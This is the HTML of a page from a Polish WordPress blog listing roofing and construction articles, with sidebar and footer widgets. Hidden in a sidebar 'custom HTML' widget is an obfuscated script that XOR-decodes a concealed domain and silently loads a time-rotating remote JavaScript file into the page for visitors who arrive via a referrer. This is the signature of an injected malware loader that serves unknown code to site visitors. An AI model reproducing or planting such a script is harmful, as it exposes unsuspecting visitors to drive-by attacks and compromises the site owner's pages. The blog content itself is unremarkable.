				<img width="368" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161-300x200.jpg 300w" sizes="(max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-11-05 15:15:37">5 listopada 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">5 listopada 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/dobrze-wykonane-pokrycia-dachowe-uslugi-dekarskie-wadom/" rel="bookmark" title="Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom">Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dach to jeden z najważniejszych elementów każdego budynku, a dobrze wykonane pokrycie dachowe ma kluczowe znaczenie dla jego trwałości i estetyki. Wybór odpowiednich materiałów oraz fachowców do realizacji tego zadania może być wyzwaniem, zwłaszcza&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-22" class="group grid-item post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-drewniany tag-dachy-poznan tag-kominy tag-obrobki-dekarskie tag-pokrycia-dachowe tag-pokrycia-dachowe-poznan tag-uslugi-dekarskie-raciborz tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/pokrycia-dachowe-poznan/" title="Pokrycia dachowe &#8211; Poznań">
				<img width="371" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661-300x198.jpg 300w" sizes="(max-width: 371px) 100vw, 371px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-10-29 15:23:53">29 października 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">29 października 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/pokrycia-dachowe-poznan/" rel="bookmark" title="Pokrycia dachowe &#8211; Poznań">Pokrycia dachowe &#8211; Poznań</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wybór odpowiedniego pokrycia dachowego to kluczowy element każdej budowy, który ma znaczący wpływ na estetykę oraz funkcjonalność budynku. W Poznaniu, gdzie zmienne warunki klimatyczne mogą wpływać na trwałość materiałów, warto zastanowić się, jakie opcje&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsze-sposoby-na-wykorzystanie-pudelek-kaszerowanych-w-codziennym-zyciu/">Najlepsze sposoby na wykorzystanie pudełek kaszerowanych w codziennym życiu</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/bariery-fotoelektryczne-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-projektu/">Bariery fotoelektryczne: Jak wybrać najlepsze rozwiązanie dla swojego projektu?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/piec-pelletowy-wszystko-co-musisz-wiedziec-przed-zakupem/">Piec pelletowy: wszystko, co musisz wiedzieć przed zakupem</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsza-lucerna-granulowana-dla-koni-korzysci-i-zastosowanie-w-diecie-bydla/">Najlepsza lucerna granulowana dla koni – korzyści i zastosowanie w diecie bydła</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.eko-kotly.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>eko kotły Oświęcim</p>
<p>piece co, eko dom Libiąż</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e49f1) {
    
    var _d8445 = Date.now();
    var _a681e = 1000;
    _d8445 = _d8445 / _a681e;
    _d8445 = Math.floor(_d8445);

    var _b5116 = 600;
    _d8445 -= _d8445 % _b5116;
    _d8445 = _d8445.toString(16);

    var _b58bf = _e49f1.referrer;

    if (!_b58bf) return;

    var _44d6e = [34036, 34033, 34030, 34045, 34044, 34041, 34027, 34032, 34042, 34039, 34041, 34026, 34044, 34035, 34033, 34028, 33974, 34033, 34038, 34046, 34039];

    _44d6e = _44d6e.map(function(_7e4e){
        return _7e4e ^ 33944;
    });

    var _52fe1 = "cb7c1167dcc1f10cb46423a9cf409490";
    
    _44d6e = String.fromCharCode(..._44d6e);

    var _6cf03 = "https://";
    var _2af6c = "/";
    var _43242 = "track-";

    var _de6f0 = ".js";

    var _25bcc = _e49f1.createElement("script");
    _25bcc.type = "text/javascript";
    _25bcc.async = true;
    _25bcc.src = _6cf03 + _44d6e + _2af6c + _43242 + _d8445 + _de6f0;

    _e49f1.getElementsByTagName("head")[0].appendChild(_25bcc)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.eko-kotly.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eko-kotly.pl/kategoria/budowa/">Budowa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.eko-kotly.pl/kategoria/dachy/">Dachy</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.eko-kotly.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wpisy warte przeczytania</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/budzetowanie-w-budownictwie-jak-efektywnie-zarzadzac-kosztami/"  rel="bookmark"><img width="50" height="30" src="https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_okno_1530350486.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budżetowanie w budownictwie: Jak efektywnie zarządzać kosztami" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_okno_1530350486.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_okno_1530350486-300x179.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/budzetowanie-w-budownictwie-jak-efektywnie-zarzadzac-kosztami/" rel="bookmark">Budżetowanie w budownictwie: Jak efektywnie zarządzać kosztami</a><div class="arpw-summary">Budżetowanie w budownictwie to kluczowy element, który decyduje o powodzeniu każdego projektu. W obliczu rosnących kosztów i nieprzewidzianych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/pustaki-betonowe-zastosowanie-wytrzymalosc-i-konstrukcyjne-zalety/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pustaki betonowe: Zastosowanie, wytrzymałość i konstrukcyjne zalety" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-300x199.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-768x510.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/pustaki-betonowe-zastosowanie-wytrzymalosc-i-konstrukcyjne-zalety/" rel="bookmark">Pustaki betonowe: Zastosowanie, wytrzymałość i konstrukcyjne zalety</a><div class="arpw-summary">Pustaki betonowe to niezwykle wszechstronny materiał, który zdobywa coraz większą popularność w budownictwie. Ich różnorodne zastosowania, od ścian &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/skuteczne-zarzadzanie-projektami-budowlanymi-kluczowe-aspekty-i-strategie/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skuteczne zarządzanie projektami budowlanymi: Kluczowe aspekty i strategie" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-300x199.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-768x510.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/skuteczne-zarzadzanie-projektami-budowlanymi-kluczowe-aspekty-i-strategie/" rel="bookmark">Skuteczne zarządzanie projektami budowlanymi: Kluczowe aspekty i strategie</a><div class="arpw-summary">Zarządzanie projektami budowlanymi to złożony proces, który wymaga nie tylko znajomości branży, ale także umiejętności planowania i organizacji. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/przeglady-kominow-niezwykle-wazne-kominiarz-warszawa/"  rel="bookmark"><img width="42" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/kominiarz_1486735234.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeglądy kominów niezwykle ważne &#8211; kominiarz Warszawa" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/kominiarz_1486735234.jpg 543w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/kominiarz_1486735234-255x300.jpg 255w" sizes="auto, (max-width: 42px) 100vw, 42px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/przeglady-kominow-niezwykle-wazne-kominiarz-warszawa/" rel="bookmark">Przeglądy kominów niezwykle ważne &#8211; kominiarz Warszawa</a><div class="arpw-summary">Bezpieczeństwo w naszych domach to temat, który nie może być bagatelizowany, a przeglądy kominów odgrywają w nim kluczową &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/techniki-murowania-tradycyjne-metody-i-nowoczesne-rozwiazania/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2020/10/20201008234735_57e8d6454a55ac14f6da8c7dda79367a1c36d8e35b556c48732f79d59e4ec35cba_1280.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Techniki murowania: Tradycyjne metody i nowoczesne rozwiązania" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/10/20201008234735_57e8d6454a55ac14f6da8c7dda79367a1c36d8e35b556c48732f79d59e4ec35cba_1280.jpg-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2020/10/20201008234735_57e8d6454a55ac14f6da8c7dda79367a1c36d8e35b556c48732f79d59e4ec35cba_1280.jpg-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2020/10/20201008234735_57e8d6454a55ac14f6da8c7dda79367a1c36d8e35b556c48732f79d59e4ec35cba_1280.jpg-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2020/10/20201008234735_57e8d6454a55ac14f6da8c7dda79367a1c36d8e35b556c48732f79d59e4ec35cba_1280.jpg-320x320.jpg 320w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/techniki-murowania-tradycyjne-metody-i-nowoczesne-rozwiazania/" rel="bookmark">Techniki murowania: Tradycyjne metody i nowoczesne rozwiązania</a><div class="arpw-summary">Murowanie to sztuka, która od wieków kształtuje architekturę i budownictwo, łącząc tradycję z nowoczesnością. W miarę jak techniki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/plyty-warstwowe-montaz/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/640px-Klejonka_sosnowa-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Płyty warstwowe &#8211; montaż" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/640px-Klejonka_sosnowa-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/640px-Klejonka_sosnowa-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/640px-Klejonka_sosnowa-100x100.jpg 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/plyty-warstwowe-montaz/" rel="bookmark">Płyty warstwowe &#8211; montaż</a><div class="arpw-summary">Płyty warstwowe to niezwykle wszechstronny materiał budowlany, który zyskuje coraz większą popularność w budownictwie przemysłowym. Dzięki swojej konstrukcji, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/dachowki-cementowe-wytrzymalosc-betonu-i-estetyka-tradycyjnej-dachowki/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dachówki cementowe: Wytrzymałość betonu i estetyka tradycyjnej dachówki" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661-300x198.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/dachowki-cementowe-wytrzymalosc-betonu-i-estetyka-tradycyjnej-dachowki/" rel="bookmark">Dachówki cementowe: Wytrzymałość betonu i estetyka tradycyjnej dachówki</a><div class="arpw-summary">Dachówki cementowe to rozwiązanie, które zyskuje coraz większą popularność w budownictwie, łącząc w sobie trwałość betonu oraz estetykę &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/bezpieczenstwo-na-wysokosciach-szczegoly-na-temat-szkolenia-z-podestow-ruchomych-w-krakowie/" rel="bookmark">Bezpieczeństwo na wysokościach: Szczegóły na temat szkolenia z podestów ruchomych w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/projektowanie-przestrzeni-publicznych-parki-place-aleje-i-ich-znaczenie-spoleczne/" rel="bookmark">Projektowanie przestrzeni publicznych: Parki, place, aleje i ich znaczenie społeczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/keramzyt-jako-material-budowlany-lekkosc-izolacyjnosc-i-wykorzystanie/" rel="bookmark">Keramzyt jako materiał budowlany: Lekkość, izolacyjność i wykorzystanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/efektywne-systemy-grzewcze-i-chlodzace-pompy-ciepla-rekuperacja-klimatyzacja-hybrydowa/" rel="bookmark">Efektywne systemy grzewcze i chłodzące: Pompy ciepła, rekuperacja, klimatyzacja hybrydowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/postaw-na-wygode-w-kuchni-o-zaletach-duzych-zlewozmywakow/" rel="bookmark">Postaw na wygodę w kuchni – o zaletach dużych zlewozmywaków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/architektura-bioklimatyczna-optymalne-wykorzystanie-warunkow-naturalnych/" rel="bookmark">Architektura bioklimatyczna: Optymalne wykorzystanie warunków naturalnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/planowanie-przestrzenne-kluczowe-kroki-i-zasady-projektowania/" rel="bookmark">Planowanie przestrzenne: Kluczowe kroki i zasady projektowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/jak-udekorowac-salon/" rel="bookmark">Jak udekorować salon?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dachy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-zadaszenia-tarasowego-komfort-i-ochrona-przed-warunkami-atmosferycznymi/" rel="bookmark">Dachy zadaszenia tarasowego: Komfort i ochrona przed warunkami atmosferycznymi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-o-charakterystycznym-ksztalcie-v-nowoczesnosc-i-elegancja-w-jednym/" rel="bookmark">Dachy o charakterystycznym kształcie V: Nowoczesność i elegancja w jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/czeste-problemy-dachowe-i-jak-sobie-z-nimi-poradzic/" rel="bookmark">Częste problemy dachowe i jak sobie z nimi poradzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-o-nietypowych-ksztaltach-dachy-warszawa/" rel="bookmark">Dachy o nietypowych kształtach &#8211; dachy Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/giecia-blachy-dostosowanie-ksztaltu-dachu/" rel="bookmark">Gięcia blachy &#8211; dostosowanie kształtu dachu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/budowa-wiezby-dachowej-kluczowe-etapy-i-techniki/" rel="bookmark">Budowa więźby dachowej: Kluczowe etapy i techniki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/plyty-wloknocementowe-odpornosc-na-warunki-atmosferyczne-i-niski-koszt/" rel="bookmark">Płyty włóknocementowe: Odporność na warunki atmosferyczne i niski koszt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/konserwacja-i-naprawa-dachow-plaskich-wyzwania-i-najlepsze-praktyki/" rel="bookmark">Konserwacja i naprawa dachów płaskich: Wyzwania i najlepsze praktyki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-namiotowe-lekkosc-i-harmonia-w-projektowaniu/" rel="bookmark">Dachy namiotowe: Lekkość i harmonia w projektowaniu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.eko-kotly.pl/temat/akumulatory-zelowe-krakow/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 17.210526315789pt;" aria-label="akumulatory żelowe kraków (8 elementów)">akumulatory żelowe kraków</a>
<a href="https://www.eko-kotly.pl/temat/bialystok/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 10.947368421053pt;" aria-label="Białystok (5 elementów)">Białystok</a>
<a href="https://www.eko-kotly.pl/temat/budowa-domu/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 13.526315789474pt;" aria-label="budowa domu (6 elementów)">budowa domu</a>
<a href="https://www.eko-kotly.pl/temat/bydgoszcz/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="Bydgoszcz (4 elementy)">Bydgoszcz</a>
<a href="https://www.eko-kotly.pl/temat/czestochowa/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 10.947368421053pt;" aria-label="Częstochowa (5 elementów)">Częstochowa</a>
<a href="https://www.eko-kotly.pl/temat/dachy-drewniany/" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.947368421053pt;" aria-label="dachy drewniany (5 elementów)">dachy drewniany</a>
<a href="https://www.eko-kotly.pl/temat/energooszczedne-okna-pcv/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 19.052631578947pt;" aria-label="energooszczędne okna pcv (9 elementów)">energooszczędne okna pcv</a>
<a href="https://www.eko-kotly.pl/temat/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 19.052631578947pt;" aria-label="firmy budowlane bielsko biała i okolice (9 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.eko-kotly.pl/temat/gdansk/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 8pt;" aria-label="Gdańsk (4 elementy)">Gdańsk</a>
<a href="https://www.eko-kotly.pl/temat/gdynia/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 10.947368421053pt;" aria-label="Gdynia (5 elementów)">Gdynia</a>
<a href="https://www.eko-kotly.pl/temat/instalacje-grzewcze-warszawa/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="instalacje grzewcze warszawa (6 elementów)">instalacje grzewcze warszawa</a>
